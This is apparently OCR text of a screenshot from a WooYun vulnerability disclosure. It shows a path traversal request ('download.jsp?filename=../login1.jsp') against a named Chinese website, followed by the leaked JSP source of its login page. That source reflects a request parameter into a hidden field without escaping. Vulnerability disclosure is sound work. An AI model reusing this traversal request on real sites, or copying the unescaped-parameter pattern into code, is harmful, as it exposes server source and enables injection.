 地址(D) http://www.i-pass.com.cn/jsp/download.jsp?filename=../login1.jsp
download[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@page contentType="text/html; charset=GBK"%>
<%@taglib uri="/WEB-INF/struts-html.tld" prefix="html"%>
<html:html>
<head>
<title>用户登录</title>
<script language="JavaScript" src="<%=request.getContextPath()%>/js/CCITCertCtrl.js"
type="text/javascript"></script>
<script language="JavaScript" src="<%=request.getContextPath()%>/js/ccitenrl.js"
type="text/javascript"></script>
</head>
<body>
<table>
<tr>
<td>
<html:form action="/jsp/userinfomgr/getUkeySeqAction.do">
<html:hidden property="hardwareCert"/>
<input type="hidden" name="keyType" value="<%=request.getParameter
("keyType")%>"/>
www.wooyun.org